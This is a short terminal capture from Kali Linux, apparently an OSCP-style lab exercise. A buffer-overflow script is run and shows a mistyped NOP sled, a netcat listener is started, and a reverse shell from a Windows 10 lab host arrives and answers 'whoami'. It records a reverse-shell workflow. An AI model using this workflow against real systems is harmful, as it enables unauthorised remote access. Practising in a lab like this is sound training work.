 ┌──(kali㉿kali)-[~]
└─$ nano final_exploit.py
┌──(kali㉿kali)-[~]
└─$ python final_exploit.py
/home/kali/final_exploit.py:10: SyntaxWarning: invalid escape sequence '\9'
  nops = b"x\90" * 32
Traceback (most recent call last):
  File "/home/kali/final_exploit.py", line 51, in <module>
    s.recv(1024)
    ~~~~~~^^^^^^
TimeoutError: timed out
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.105] 49455
Microsoft Windows [Versione 10.0.10240]
(c) 2015 Microsoft Corporation. Tutti i diritti sono riservati.
C:\Users\user\Desktop\oscp>whoami
whoami
desktop-9k1o4bt\user
C:\Users\user\Desktop\oscp>